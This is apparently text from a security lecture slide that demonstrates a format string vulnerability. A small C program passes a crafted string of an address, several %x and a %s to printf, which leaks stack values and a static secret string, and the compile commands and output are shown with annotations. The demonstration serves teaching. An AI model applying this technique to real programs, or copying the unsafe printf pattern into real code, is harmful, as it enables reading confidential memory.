 static char s[1024] = "THIS IS A TOP SECRET MESSAGE!!!";
void main()
{
char user_string[100];
user_string has to be local
printf("%08x\n", s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
strcpy(user_string , "\xc0\x96\x04\x08 %x %x %x %x %x %x %s");
printf(user_string);
}
This should have the contents of s
0x080496c0
THIS IS A TOP SECRET
MESSAGE
chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!
contents of the stack printed
by the 6 %x
string pointed to by 0x080496c0.
this happens to be ‘s’